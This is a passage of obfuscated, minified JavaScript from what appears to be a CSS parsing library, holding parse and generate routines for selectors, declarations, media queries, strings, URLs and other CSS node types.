this[e(2380)](Vt),this[e(1330)](),r=Ni[e(2725)](this),this[e(1330)](),this[e(1518)]!==qt&&(this[e(1518)]!==Mt&&(i=ji[e(2725)](this),this[e(1330)](),o=this[e(1518)]===Nt?this[e(2774)]():this[e(2850)](),this[e(1330)]()),this[e(1518)]===Mt&&(s=this[e(2039)](Mt),this[e(1330)]())),this[e(2380)](qt),{type:e(316),loc:this[e(2456)](n,this[e(1632)]),name:r,matcher:i,value:o,flags:s}}function Ii(e){const n=t;this[n(1120)](Ct,"["),this[n(239)](e[n(891)]),null!==e[n(589)]&&(this[n(1557)](e[n(589)]),this[n(239)](e[n(970)])),null!==e[n(688)]&&this[n(1120)](Mt,e[n(688)]),this[n(1120)](Ct,"]")}const Ui=38;function Fi(){return this[t(1085)](null,!0)}function Pi(){const e=t;return this[e(1808)](this[e(2889)],Fi)}function Hi(){const e=t;return this[e(1085)](this[e(3229)],!0)}function Di(){const e=t;if(this[e(1518)]===Dt)return Hi[e(2725)](this,this[e(409)]);const n=this[e(1808)](this[e(392)],Hi);return this[e(1518)]===Dt&&this[e(2870)](),n}const Zi=t(1055),Vi=t(1645),qi={children:[[t(1287),t(2889),t(392)]]};function Bi(e){const n=t,r=e?Di:Pi,i=this[n(1632)];let o=this[n(1715)]();this[n(2380)](Gt);t:for(;!this[n(1327)];)switch(this[n(1518)]){case Jt:break t;case Ut:case Yt:this[n(2870)]();break;case Wt:o[n(209)](this[n(1808)](this[n(1287)][n(1332)](this,e),Fi));break;default:e&&this[n(285)](Ui)?o[n(209)](Pi[n(2725)](this)):o[n(209)](r[n(2725)](this))}return this[n(1327)]||this[n(2380)](Jt),{type:n(1055),loc:this[n(2456)](i,this[n(1632)]),children:o}}function Xi(e){const n=t;this[n(1120)](Gt,"{"),this[n(270)](e,(t=>{const e=n;e(392)===t[e(1535)]&&this[e(1120)](Dt,";")})),this[n(1120)](Jt,"}")}const Gi=t(2244),Ji={children:[[]]};function Yi(e,n){const r=t,i=this[r(1632)];let o=null;return this[r(2380)](Vt),o=e[r(2725)](this,n),this[r(1327)]||this[r(2380)](qt),{type:r(2244),loc:this[r(2456)](i,this[r(1632)]),children:o}}function Qi(e){const n=t;this[n(1120)](Ct,"["),this[n(270)](e),this[n(1120)](Ct,"]")}const Ki=t(2568),$i=[];function to(){const e=t,n=this[e(1632)];return this[e(2380)](Pt),{type:e(2568),loc:this[e(2456)](n,this[e(1632)])}}function eo(){const e=t;this[e(1120)](Pt,e(934))}const no=t(2800),ro=[];function io(){const e=t,n=this[e(1632)];return this[e(2380)](Ft),{type:e(2800),loc:this[e(2456)](n,this[e(1632)])}}function oo(){const e=t;this[e(1120)](Ft,e(2026))}const so=46,ao=t(3109),co={name:String};function lo(){const e=t;return this[e(847)](so),{type:e(3109),loc:this[e(2456)](this[e(1632)]-1,this[e(2834)]),name:this[e(2039)](Mt)}}function uo(e){const n=t;this[n(1120)](Ct,"."),this[n(1120)](Mt,e[n(891)])}const ho=43,mo=47,fo=62,po=126,go=t(1408),bo={name:String};function wo(){const e=t,n=this[e(1632)];let r;switch(this[e(1518)]){case Ut:r=" ";break;case Ct:switch(this[e(584)](this[e(1632)])){case fo:case ho:case po:this[e(2870)]();break;case mo:this[e(2870)](),this[e(2681)](e(3080)),this[e(847)](mo);break;default:this[e(892)](e(2594))}r=this[e(647)](n)}return{type:e(1408),loc:this[e(2456)](n,this[e(1632)]),name:r}}function vo(e){const n=t;this[n(1557)](e[n(891)])}const yo=42,xo=47,ko=t(1938),Ao={value:String};function _o(){const e=t,n=this[e(1632)];let r=this[e(2834)];return this[e(2380)](Yt),r-n+2>=2&&this[e(584)](r-2)===yo&&this[e(584)](r-1)===xo&&(r-=2),{type:e(1938),loc:this[e(2456)](n,this[e(1632)]),value:this[e(1274)](n+2,r)}}function zo(e){const n=t;this[n(1120)](Yt,"/*"+e[n(970)]+"*/")}const So=new Set([Ht,Xt,Tt]),To=t(1644),Mo={kind:String,children:[[t(2850),t(645),t(379),t(2695),t(1173)]]};function Eo(e){const n=t;return this[n(2767)](1)===Mt&&So[n(1511)](this[n(2767)](2))?this[n(645)](e):this[n(2695)](e)}const Wo={media:Eo,container:Eo,supports(){return this[t(1173)]()}};function Ro(e=t(2599)){const n=t,r=this[n(1715)]();t:for(;!this[n(1327)];)switch(this[n(1518)]){case Yt:case Ut:this[n(2870)]();continue;case Mt:r[n(209)](this[n(2850)]());break;case Bt:{let t=this[n(1808)]((()=>Wo[e][n(2725)](this,e)),(()=>null));t||(t=this[n(1808)]((()=>{const t=n;this[t(2380)](Bt);const r=this[t(1644)](e);return this[t(2380)](Xt),r}),(()=>this[n(2827)](e)))),r[n(209)](t);break}case Et:{let t=this[n(1808)]((()=>this[n(379)](e)),(()=>null));t||(t=this[n(2827)](e)),r[n(209)](t);break}default:break t}return r[n(749)]&&this[n(892)](n(545)),{type:n(1644),loc:this[n(1245)](r),kind:e,children:r}}function No(e){const n=t;e[n(270)][n(1375)]((t=>{const e=n;e(1644)===t[e(1535)]?(this[e(1120)](Bt,"("),this[e(239)](t),this[e(1120)](Xt,")")):this[e(239)](t)}))}const jo=33,Co=35,Lo=36,Oo=38,Io=42,Uo=43,Fo=47;function Po(){const e=t;return this[e(1085)](this[e(2860)],!0)}function Ho(){const e=t;return this[e(1085)](this[e(2860)],!1)}function Do(){const e=t,n=this[e(409)],r=this[e(2622)]();return e(1085)!==r[e(1535)]&&!1===this[e(1327)]&&this[e(1518)]!==Dt&&!1===this[e(285)](jo)&&!1===this[e(876)](n)&&this[e(892)](),r}const Zo=t(392),Vo=t(328),qo={important:[Boolean,String],property:String,value:[t(2622),t(1085)]};function Bo(){const e=t,n=this[e(1632)],r=this[e(409)],i=Go[e(2725)](this),o=yn(i),s=o?this[e(2090)]:this[e(238)],a=o?Ho:Po;let c,l=!1;this[e(1330)](),this[e(2380)](Ht);const u=this[e(409)];if(o||this[e(1330)](),c=s?this[e(1808)](Do,a):a[e(2725)](this,this[e(409)]),o&&e(2622)===c[e(1535)]&&c[e(270)][e(749)])for(let t=u-this[e(409)];t<=0;t++)if(this[e(1289)](t)===Ut){c[e(270)][e(3163)]({type:e(1787),loc:null,value:" "});break}return this[e(285)](jo)&&(l=Jo[e(2725)](this),this[e(1330)]()),!1===this[e(1327)]&&this[e(1518)]!==Dt&&!1===this[e(876)](r)&&this[e(892)](),{type:e(392),loc:this[e(2456)](n,this[e(1632)]),important:l,property:i,value:c}}function Xo(e){const n=t;this[n(1120)](Mt,e[n(653)]),this[n(1120)](Ht,":"),this[n(239)](e[n(970)]),e[n(3083)]&&(this[n(1120)](Ct,"!"),this[n(1120)](Mt,!0===e[n(3083)]?n(3083):e[n(3083)]))}function Go(){const e=t,n=this[e(1632)];if(this[e(1518)]===Ct)switch(this[e(584)](this[e(1632)])){case Io:case Lo:case Uo:case Co:case Oo:this[e(2870)]();break;case Fo:this[e(2870)](),this[e(285)](Fo)&&this[e(2870)]()}return this[e(1518)]===Rt?this[e(2380)](Rt):this[e(2380)](Mt),this[e(647)](n)}function Jo(){const e=t;this[e(2380)](Ct),this[e(1330)]();const n=this[e(2039)](Mt);return e(3083)===n||n}const Yo=38;function Qo(){const e=t;return this[e(1085)](this[e(3229)],!0)}const Ko=t(2886),$o={children:[[t(392),t(1287),t(2889)]]};function ts(){const e=t,n=this[e(1715)]();for(;!this[e(1327)];)switch(this[e(1518)]){case Ut:case Yt:case Dt:this[e(2870)]();break;case Wt:n[e(209)](this[e(1808)](this[e(1287)][e(1332)](this,!0),Qo));break;default:this[e(285)](Yo)?n[e(209)](this[e(1808)](this[e(2889)],Qo)):n[e(209)](this[e(1808)](this[e(392)],Qo))}return{type:e(2886),loc:this[e(1245)](n),children:n}}function es(e){const n=t;this[n(270)](e,(t=>{const e=n;e(392)===t[e(1535)]&&this[e(1120)](Dt,";")}))}const ns=t(1403),rs={value:String,unit:String};function is(){const e=t,n=this[e(1632)],r=this[e(3010)](It);return{type:e(1403),loc:this[e(2456)](n,this[e(1632)]),value:r,unit:this[e(1274)](n+r[e(572)],this[e(1632)])}}function os(e){const n=t;this[n(1120)](It,e[n(970)]+e[n(2582)])}const ss=47,as=t(645),cs={kind:String,name:String,value:[t(2850),t(346),t(1403),t(1269),t(1654),null]};function ls(e){const n=t,r=this[n(1632)];let i,o=null;if(this[n(2380)](Bt),this[n(1330)](),i=this[n(2039)](Mt),this[n(1330)](),this[n(1518)]!==Xt){switch(this[n(2380)](Ht),this[n(1330)](),this[n(1518)]){case Lt:o=this[n(1298)](1)===Ct?this[n(1269)]():this[n(346)]();break;case It:o=this[n(1403)]();break;case Mt:o=this[n(2850)]();break;case Et:o=this[n(1808)]((()=>{const t=n,e=this[t(1654)](this[t(2289)],this[t(436)][t(2622)]);return this[t(1330)](),this[t(285)](ss)&&this[t(892)](),e}),(()=>this[n(1269)]()));break;default:this[n(892)](n(2536))}this[n(1330)]()}return this[n(1327)]||this[n(2380)](Xt),{type:n(645),loc:this[n(2456)](r,this[n(1632)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(1120)](Bt,"("),this[n(1120)](Mt,e[n(891)]),null!==e[n(970)]&&(this[n(1120)](Ht,":"),this[n(239)](e[n(970)])),this[n(1120)](Xt,")")}const ds=t(379),hs={kind:String,feature:String,value:[t(392),t(2687)]};function ms(e,n){const r=t,i=(this[r(1561)][e]||{})[n];return r(2871)!=typeof i&&this[r(892)](r(495)+n+"()"),i}function fs(e=t(1276)){const n=t,r=this[n(1632)],i=this[n(775)](),o=ms[n(2725)](this,e,i[n(364)]());this[n(1330)]();const s=this[n(1808)]((()=>{const t=n,e=this[t(409)],r=o[t(2725)](this);return!1===this[t(1327)]&&!1===this[t(876)](e)&&this[t(892)](),r}),(()=>this[n(1085)](null,!1)));return this[n(1327)]||this[n(2380)](Xt),{type:n(379),loc:this[n(2456)](r,this[n(1632)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(1120)](Et,e[n(1151)]+"("),this[n(239)](e[n(970)]),this[n(1120)](Xt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(2695),xs={kind:String,left:[t(2850),t(346),t(1403),t(1269),t(1654)],leftComparison:String,middle:[t(2850),t(346),t(1403),t(1269),t(1654)],rightComparison:[String,null],right:[t(2850),t(346),t(1403),t(1269),t(1654),null]};function ks(){const e=t;switch(this[e(1330)](),this[e(1518)]){case Lt:return this[e(285)](gs,this[e(419)](1))?this[e(1269)]():this[e(346)]();case It:return this[e(1403)]();case Mt:return this[e(2850)]();case Et:return this[e(1808)]((()=>{const t=e,n=this[t(1654)](this[t(2289)],this[t(436)][t(2622)]);return this[t(1330)](),this[t(285)](gs)&&this[t(892)](),n}),(()=>this[e(1269)]()));default:this[e(892)](e(2536))}}function As(e){const n=t;if(this[n(1330)](),this[n(285)](bs)||this[n(285)](vs)){const t=this[n(372)][this[n(1632)]];return this[n(2870)](),this[n(285)](ws)?(this[n(2870)](),t+"="):t}if(this[n(285)](ws))return"=";this[n(892)](n(2215)+(e?n(2136):"")+n(3062))}function _s(e=t(1276)){const n=t,r=this[n(1632)];this[n(1330)](),this[n(2380)](Bt);const i=ks[n(2725)](this),o=As[n(2725)](this,n(2850)===i[n(1535)]),s=ks[n(2725)](this);let a=null,c=null;return this[n(1298)](0)!==Xt&&(a=As[n(2725)](this),c=ks[n(2725)](this)),this[n(1330)](),this[n(2380)](Xt),{type:n(2695),loc:this[n(2456)](r,this[n(1632)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(1120)](Bt,"("),this[n(239)](e[n(3140)]),this[n(1557)](e[n(266)]),this[n(239)](e[n(231)]),e[n(707)]&&(this[n(1557)](e[n(3067)]),this[n(239)](e[n(707)])),this[n(1120)](Xt,")")}const Ss=t(1654),Ts=t(2871),Ms={name:String,children:[[]]};function Es(e,n){const r=t,i=this[r(1632)],o=this[r(775)](),s=o[r(364)]();let a;return a=n[r(577)](s)?n[s][r(2725)](this,n):e[r(2725)](this,n),this[r(1327)]||this[r(2380)](Xt),{type:r(1654),loc:this[r(2456)](i,this[r(1632)]),name:o,children:a}}function Ws(e){const n=t;this[n(1120)](Et,e[n(891)]+"("),this[n(270)](e),this[n(1120)](Xt,")")}const Rs=t(2827),Ns={kind:String,function:[String,null],children:[[]]};function js(e){const n=t,r=this[n(1632)];let i=null;this[n(1518)]===Et?i=this[n(775)]():this[n(2380)](Bt);const o=this[n(1808)]((()=>{const t=n,e=this[t(409)],r=this[t(2289)](this[t(436)][t(2622)]);return!1===this[t(1327)]&&!1===this[t(876)](e)&&this[t(892)](),r}),(()=>this[n(2815)](this[n(1085)](null,!1))));return this[n(1327)]||this[n(2380)](Xt),{type:n(2827),loc:this[n(2456)](r,this[n(1632)]),kind:e,function:i,children:o}}function Cs(e){const n=t;e[n(2871)]?this[n(1120)](Et,e[n(2871)]+"("):this[n(1120)](Bt,"("),this[n(270)](e),this[n(1120)](Xt,")")}const Ls=t(2805),Os=t(249),Is={value:String};function Us(){const e=t,n=this[e(1632)];return this[e(2380)](Rt),{type:e(249),loc:this[e(2456)](n,this[e(1632)]),value:this[e(647)](n+1)}}function Fs(e){const n=t;this[n(1120)](Rt,"#"+e[n(970)])}const Ps=t(2850),Hs={name:String};function Ds(){const e=t;return{type:e(2850),loc:this[e(2456)](this[e(1632)],this[e(2834)]),name:this[e(2039)](Mt)}}function Zs(e){const n=t;this[n(1120)](Mt,e[n(891)])}const Vs=t(199),qs={name:String};function Bs(){const e=t,n=this[e(1632)];return this[e(2380)](Rt),{type:e(199),loc:this[e(2456)](n,this[e(1632)]),name:this[e(647)](n+1)}}function Xs(e){const n=t;this[n(1120)](Ct,"#"+e[n(891)])}const Gs=46,Js=t(1952),Ys={name:String};function Qs(){const e=t;let n=this[e(1632)],r=this[e(2039)](Mt);for(;this[e(285)](Gs);)this[e(2380)](Ct),r+="."+this[e(2039)](Mt);return{type:e(1952),loc:this[e(2456)](n,this[e(1632)]),name:r}}function Ks(e){const n=t;this[n(1557)](e[n(891)])}const $s=t(750),ta={children:[[t(1952)]]};function ea(){const e=t,n=this[e(1715)]();for(this[e(1330)]();!this[e(1327)]&&(n[e(209)](this[e(1952)]()),this[e(2767)](0)===Zt);)this[e(1330)](),this[e(2870)](),this[e(1330)]();return{type:e(750),loc:this[e(1245)](n),children:n}}function na(e){const n=t;this[n(270)](e,(()=>this[n(1120)](Zt,",")))}const ra=t(565),ia={modifier:[String,null],mediaType:[String,null],condition:[t(1644),null]};function oa(){const e=t,n=this[e(1632)];let r=null,i=null,o=null;if(this[e(1330)](),this[e(1518)]===Mt&&this[e(2767)](1)!==Bt){const t=this[e(2039)](Mt),n=t[e(364)]();switch(e(1569)===n||e(1449)===n?(this[e(1330)](),r=n,i=this[e(2039)](Mt)):i=t,this[e(2767)](0)){case Mt:this[e(1330)](),this[e(2681)](e(704)),o=this[e(1644)](e(2599));break;case Gt:case Dt:case Zt:case Tt:break;default:this[e(892)](e(2843))}}else switch(this[e(1518)]){case Mt:case Bt:case Et:o=this[e(1644)](e(2599));break;case Gt:case Dt:case Tt:break;default:this[e(892)](e(2843))}return{type:e(565),loc:this[e(2456)](n,this[e(1632)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(2120)]?(e[n(651)]&&this[n(1120)](Mt,e[n(651)]),this[n(1120)](Mt,e[n(2120)]),e[n(1736)]&&(this[n(1120)](Mt,n(704)),this[n(239)](e[n(1736)]))):e[n(1736)]&&this[n(239)](e[n(1736)])}const aa=t(3139),ca={children:[[t(565)]]};function la(){const e=t,n=this[e(1715)]();for(this[e(1330)]();!this[e(1327)]&&(n[e(209)](this[e(565)]()),this[e(1518)]===Zt);)this[e(2870)]();return{type:e(3139),loc:this[e(1245)](n),children:n}}function ua(e){const n=t;this[n(270)](e,(()=>this[n(1120)](Zt,",")))}const da=38,ha=t(620),ma={};function fa(){const e=t,n=this[e(1632)];return this[e(847)](da),{type:e(620),loc:this[e(2456)](n,this[e(1632)])}}function pa(){this[t(1120)](Ct,"&")}const ga=t(2424),ba={nth:[t(1567),t(2850)],selector:[t(1951),null]};function wa(){const e=t;this[e(1330)]();const n=this[e(1632)];let r,i=n,o=null;return r=this[e(2205)](0,e(3197))||this[e(2205)](0,e(1733))?this[e(2850)]():this[e(1567)](),i=this[e(1632)],this[e(1330)](),this[e(2205)](0,"of")&&(this[e(2870)](),o=this[e(1951)](),i=this[e(1632)]),{type:e(2424),loc:this[e(2456)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(239)](e[n(3164)]),null!==e[n(3043)]&&(this[n(1120)](Mt,"of"),this[n(239)](e[n(3043)]))}const ya=t(346),xa={value:String};function ka(){const e=t;return{type:e(346),loc:this[e(2456)](this[e(1632)],this[e(2834)]),value:this[e(2039)](Lt)}}function Aa(e){const n=t;this[n(1120)](Lt,e[n(970)])}const _a=t(2001),za={value:String};function Sa(){const e=t,n=this[e(1632)];return this[e(2870)](),{type:e(2001),loc:this[e(2456)](n,this[e(1632)]),value:this[e(647)](n)}}function Ta(e){const n=t;this[n(1557)](e[n(970)])}const Ma=t(2091),Ea={children:[[]]};function Wa(e,n){const r=t,i=this[r(1632)];let o=null;return this[r(2380)](Bt),o=e[r(2725)](this,n),this[r(1327)]||this[r(2380)](Xt),{type:r(2091),loc:this[r(2456)](i,this[r(1632)]),children:o}}function Ra(e){const n=t;this[n(1120)](Bt,"("),this[n(270)](e),this[n(1120)](Xt,")")}const Na=t(3232),ja={value:String};function Ca(){const e=t;return{type:e(3232),loc:this[e(2456)](this[e(1632)],this[e(2834)]),value:this[e(3010)](Ot)}}function La(e){const n=t;this[n(1120)](Ot,e[n(970)]+"%")}const Oa=t(1010),Ia=t(2871),Ua={name:String,children:[[t(1085)],null]};function Fa(){const e=t,n=this[e(1632)];let r,i,o=null;return this[e(2380)](Ht),this[e(1518)]===Et?(r=this[e(775)](),i=r[e(364)](),this[e(1298)](0)==Xt?o=this[e(1715)]():hasOwnProperty[e(2725)](this[e(377)],i)?(this[e(1330)](),o=this[e(377)][i][e(2725)](this),this[e(1330)]()):(o=this[e(1715)](),o[e(209)](this[e(1085)](null,!1))),this[e(2380)](Xt)):r=this[e(2039)](Mt),{type:e(1010),loc:this[e(2456)](n,this[e(1632)]),name:r,children:o}}function Pa(e){const n=t;this[n(1120)](Ht,":"),null===e[n(270)]?this[n(1120)](Mt,e[n(891)]):(this[n(1120)](Et,e[n(891)]+"("),this[n(270)](e),this[n(1120)](Xt,")"))}const Ha=t(1089),Da=t(2871),Za={name:String,children:[[t(1085)],null]};function Va(){const e=t,n=this[e(1632)];let r,i,o=null;return this[e(2380)](Ht),this[e(2380)](Ht),this[e(1518)]===Et?(r=this[e(775)](),i=r[e(364)](),this[e(1298)](0)==Xt?o=this[e(1715)]():hasOwnProperty[e(2725)](this[e(377)],i)?(this[e(1330)](),o=this[e(377)][i][e(2725)](this),this[e(1330)]()):(o=this[e(1715)](),o[e(209)](this[e(1085)](null,!1))),this[e(2380)](Xt)):r=this[e(2039)](Mt),{type:e(1089),loc:this[e(2456)](n,this[e(1632)]),name:r,children:o}}function qa(e){const n=t;this[n(1120)](Ht,":"),this[n(1120)](Ht,":"),null===e[n(270)]?this[n(1120)](Mt,e[n(891)]):(this[n(1120)](Et,e[n(891)]+"("),this[n(270)](e),this[n(1120)](Xt,")"))}const Ba=47;function Xa(){const e=t;switch(this[e(1330)](),this[e(1518)]){case Lt:return this[e(346)]();case Et:return this[e(1654)](this[e(2289)],this[e(436)][e(2622)]);default:this[e(892)](e(267))}}const Ga=t(1269),Ja={left:[t(346),t(1654)],right:[t(346),t(1654),null]};function Ya(){const e=t,n=this[e(1632)],r=Xa[e(2725)](this);let i=null;return this[e(1330)](),this[e(285)](Ba)&&(this[e(847)](Ba),i=Xa[e(2725)](this)),{type:e(1269),loc:this[e(2456)](n,this[e(1632)]),left:r,right:i}}function Qa(e){const n=t;this[n(239)](e[n(3140)]),this[n(1120)](Ct,"/"),e[n(707)]?this[n(239)](e[n(707)]):this[n(239)](Lt,1)}function Ka(){const e=t;return this[e(409)]>0&&this[e(1289)](-1)===Ut?this[e(409)]>1?this[e(1526)](this[e(409)]-1):this[e(2282)]:this[e(1632)]}const $a=t(1085),tc={value:String};function ec(e,n){const r=t,i=this[r(1526)](this[r(409)]);let o;return this[r(1e3)](this[r(409)],e||this[r(2716)]),o=n&&this[r(1632)]>i?Ka[r(2725)](this):this[r(1632)],{type:r(1085),loc:this[r(2456)](i,o),value:this[r(1274)](i,o)}}function nc(e){const n=t;this[n(1557)](e[n(970)])}function rc(){const e=t;return this[e(1085)](this[e(2970)],!0)}function ic(){const e=t,n=this[e(1951)]();return e(1085)!==n[e(1535)]&&!1===this[e(1327)]&&this[e(1518)]!==Gt&&this[e(892)](),n}const oc=t(2889),sc=t(2977),ac={prelude:[t(1951),t(1085)],block:[t(1055)]};function cc(){const e=t,n=this[e(409)],r=this[e(1632)];let i,o;return i=this[e(1001)]?this[e(1808)](ic,rc):rc[e(2725)](this,n),o=this[e(1055)](!0),{type:e(2889),loc:this[e(2456)](r,this[e(1632)]),prelude:i,block:o}}function lc(e){const n=t;this[n(239)](e[n(1814)]),this[n(239)](e[n(1645)])}const uc=t(2150),dc={root:[t(1951),t(1085),null],limit:[t(1951),t(1085),null]};function hc(){const e=t;let n=null,r=null;this[e(1330)]();const i=this[e(1632)];return this[e(1518)]===Bt&&(this[e(2870)](),this[e(1330)](),n=this[e(1808)](this[e(1951)],(()=>this[e(1085)](!1,!0))),this[e(1330)](),this[e(2380)](Xt)),this[e(1298)](0)===Mt&&(this[e(1330)](),this[e(2681)]("to"),this[e(1330)](),this[e(2380)](Bt),this[e(1330)](),r=this[e(1808)](this[e(1951)],(()=>this[e(1085)](!1,!0))),this[e(1330)](),this[e(2380)](Xt)),{type:e(2150),loc:this[e(2456)](i,this[e(1632)]),root:n,limit:r}}function mc(e){const n=t;e[n(2003)]&&(this[n(1120)](Bt,"("),this[n(239)](e[n(2003)]),this[n(1120)](Xt,")")),e[n(2228)]&&(this[n(1120)](Mt,"to"),this[n(1120)](Bt,"("),this[n(239)](e[n(2228)]),this[n(1120)](Xt,")"))}const fc=t(2687),pc={children:[[t(1240),t(199),t(3109),t(316),t(1010),t(1089),t(1408)]]};function gc(){const e=t,n=this[e(2289)](this[e(436)][e(2687)]);return null===this[e(2185)](n)&&this[e(892)](e(919)),{type:e(2687),loc:this[e(1245)](n),children:n}}function bc(e){this[t(270)](e)}const wc=t(1951),vc=t(3043),yc={children:[[t(2687),t(1085)]]};function xc(){const e=t,n=this[e(1715)]();for(;!this[e(1327)]&&(n[e(209)](this[e(2687)]()),this[e(1518)]===Zt);)this[e(2870)]();return{type:e(1951),loc:this[e(1245)](n),children:n}}function kc(e){const n=t;this[n(270)](e,(()=>this[n(1120)](Zt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(572)],i=e[n(584)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(584)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(584)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(3113)](t+1));break}if(i=e[n(584)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(1274)](r+1,i))}else 13===i&&10===e[n(584)](t+1)&&t++}else a+=e[t]}return a}const Tc=t(2774),Mc={value:String};function Ec(){const e=t;return{type:e(2774),loc:this[e(2456)](this[e(1632)],this[e(2834)]),value:Sc(this[e(2039)](Nt))}}function Wc(e){const n=t;this[n(1120)](Nt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(572)];n++){const s=t[e(584)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(1735)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(898)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(898)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(970)]))}const Rc=33;function Nc(){return this[t(1085)](null,!1)}const jc=t(3235),Cc=t(554),Lc={children:[[t(1938),t(2800),t(2568),t(1287),t(2889),t(1085)]]};function Oc(){const e=t,n=this[e(1632)],r=this[e(1715)]();let i;for(;!this[e(1327)];){switch(this[e(1518)]){case Ut:this[e(2870)]();continue;case Yt:if(this[e(584)](this[e(1632)]+2)!==Rc){this[e(2870)]();continue}i=this[e(1938)]();break;case Ft:i=this[e(2800)]();break;case Pt:i=this[e(2568)]();break;case Wt:i=this[e(1808)](this[e(1287)],Nc);break;default:i=this[e(1808)](this[e(2889)],Nc)}r[e(209)](i)}return{type:e(3235),loc:this[e(2456)](n,this[e(1632)]),children:r}}function Ic(e){this[t(270)](e)}const Uc=t(1173),Fc={declaration:t(392)};function Pc(){const e=t,n=this[e(1632)];this[e(2380)](Bt),this[e(1330)]();const r=this[e(392)]();return this[e(1327)]||this[e(2380)](Xt),{type:e(1173),loc:this[e(2456)](n,this[e(1632)]),declaration:r}}function Hc(e){const n=t;this[n(1120)](Bt,"("),this[n(239)](e[n(328)]),this[n(1120)](Xt,")")}const Dc=42,Zc=124;function Vc(){const e=t;this[e(1518)]!==Mt&&!1===this[e(285)](Dc)&&this[e(892)](e(684)),this[e(2870)]()}const qc=t(1240),Bc={name:String};function Xc(){const e=t,n=this[e(1632)];return this[e(285)](Zc)?(this[e(2870)](),Vc[e(2725)](this)):(Vc[e(2725)](this),this[e(285)](Zc)&&(this[e(2870)](),Vc[e(2725)](this))),{type:e(1240),loc:this[e(2456)](n,this[e(1632)]),name:this[e(647)](n)}}function Gc(e){const n=t;this[n(1557)](e[n(891)])}const Jc=43,Yc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1632)]+e;t<this[r(2834)];t++){const o=this[r(584)](t);if(o===Yc&&n&&0!==i)return Kc[r(2725)](this,e+i+1,!1),-1;$t(o)||this[r(892)](n&&0!==i?r(2626)+(i<6?r(3189):"")+r(1870):r(i<6?428:478),t),++i>6&&this[r(892)](r(849),t)}return this[r(2870)](),i}function $c(e){const n=t;let r=0;for(;this[n(285)](Qc);)++r>e&&this[n(892)](n(1419)),this[n(2870)]()}function tl(e){const n=t;this[n(584)](this[n(1632)])!==e&&this[n(892)](n(e===Jc?2018:2626)+n(1870))}function el(){const e=t;let n=0;switch(this[e(1518)]){case Lt:if(n=Kc[e(2725)](this,1,!0),this[e(285)](Qc)){$c[e(2725)](this,6-n);break}if(this[e(1518)]===It||this[e(1518)]===Lt){tl[e(2725)](this,Yc),Kc[e(2725)](this,1,!1);break}break;case It:n=Kc[e(2725)](this,1,!0),n>0&&$c[e(2725)](this,6-n);break;default:if(this[e(847)](Jc),this[e(1518)]===Mt){n=Kc[e(2725)](this,0,!0),n>0&&$c[e(2725)](this,6-n);break}if(this[e(285)](Qc)){this[e(2870)](),$c[e(2725)](this,5);break}this[e(892)](e(1648))}}const nl=t(2529),rl={value:String};function il(){const e=t,n=this[e(1632)];return this[e(2681)]("u"),el[e(2725)](this),{type:e(2529),loc:this[e(2456)](n,this[e(1632)]),value:this[e(647)](n)}}function ol(e){const n=t;this[n(1557)](e[n(970)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(997),ml={value:String};function fl(){const e=t,n=this[e(1632)];let r;switch(this[e(1518)]){case jt:r=function(t){const n=e,r=t[n(572)];let i=4,o=t[n(584)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(584)](i));)i++;for(;i<o&&oe(t[n(584)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(584)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(3113)](e+1));break}if(i=t[n(584)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(1274)](r+1,i))}else 13===i&&10===t[n(584)](e+1)&&e++}else s+=t[e]}return s}(this[e(2039)](jt));break;case Et:this[e(1884)](this[e(1632)],this[e(2834)],e(1744))||this[e(892)](e(2050)),this[e(2380)](Et),this[e(1330)](),r=Sc(this[e(2039)](Nt)),this[e(1330)](),this[e(1327)]||this[e(2380)](Xt);break;default:this[e(892)](e(3115))}return{type:e(997),loc:this[e(2456)](n,this[e(1632)]),value:r}}function pl(e){const n=t;this[n(1120)](jt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(572)];n++){const o=t[e(584)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(1735)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(898)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(898)](n),i=!1):r+="�"}return e(1744)+r+")"}(e[n(970)]))}const gl=t(2622),bl={children:[[]]};function wl(){const e=t,n=this[e(1632)],r=this[e(2289)](this[e(436)][e(2622)]);return{type:e(2622),loc:this[e(2456)](n,this[e(1632)]),children:r}}function vl(e){this[t(270)](e)}const yl=Object[t(2948)]({type:t(1787),loc:null,value:" "}),xl=t(1787),kl={value:String};function Al(){return this[t(2380)](Ut),yl}function _l(e){const n=t;this[n(1120)](Ut,e[n(970)])}const 